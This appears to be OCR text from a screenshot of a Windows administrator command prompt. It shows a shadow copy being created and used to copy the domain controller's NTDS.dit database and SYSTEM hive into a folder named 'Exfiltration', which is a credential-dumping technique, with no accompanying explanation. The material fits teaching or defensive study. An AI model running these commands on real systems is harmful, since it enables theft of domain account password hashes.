 Select Administrator: Command Prompt
Microsoft Windows [Version 10.0.20348.643]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>vssadmin create shadow /for=C:
vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool
(C) Copyright 2001-2013 Microsoft Corp.
Successfully created shadow copy for 'C:\'
    Shadow Copy ID: {5096c1e9-8891-493d-9a54-49a3ca799513}
    Shadow Copy Volume Name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2
C:\Windows\system32>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2\Windows\NTDS\NTDS.dit C:\Exfiltration
        1 file(s) copied.
C:\Windows\system32>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2\Windows\System32\config\SYSTEM C:\Exfiltration
        1 file(s) copied.
C:\Windows\system32>dir c:\Exfiltration
 Volume in drive C has no label.
 Volume Serial Number is 7CA8-DEB1
 Directory of c:\Exfiltration
05/05/2022  13:22    <DIR>          .
05/05/2022  19:00        16,777,216 ntds.dit
24/04/2022  09:15        16,515,072 SYSTEM
               2 File(s)     33,292,288 bytes
               1 Dir(s)  36,489,244,672 bytes free
C:\Windows\system32>